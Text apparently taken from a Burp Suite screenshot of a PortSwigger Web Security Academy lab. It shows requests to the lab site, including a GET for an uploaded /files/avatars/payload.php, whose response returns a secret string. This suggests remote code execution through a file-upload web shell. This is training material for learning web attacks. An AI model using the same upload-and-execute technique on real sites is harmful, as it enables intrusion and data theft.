 https://0aa000bf03ed8e... GET /files/avatars/payload.php 200 207 text
https://0aa000bf03ed8e... GET /login 200 3530 HTML Remote code
https://0aa000bf03ed8e... GET /logout
https://0aa000bf03ed8e... GET /my-account 302 86
https://0aa000bf03ed8e... GET /my-account?id=wiener ✓ 200 4313 HTML Remote code
Request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/payload.php HTTP/2
2 Host: 0aa000bf03ed8e6d815303bf00100041.web-security-academy.net
3 Cookie: session=x8wR3CibUl5JH73CiVmT9ZmRdGfHIDfD
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
Response
Pretty Raw Hex R... \n
1 HTTP/2 200 OK
2 Date: Wed, 26 Jun 2024 12:24:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 XdCoqljkmuHtAWd6VCtuJc6ZarGs3v0n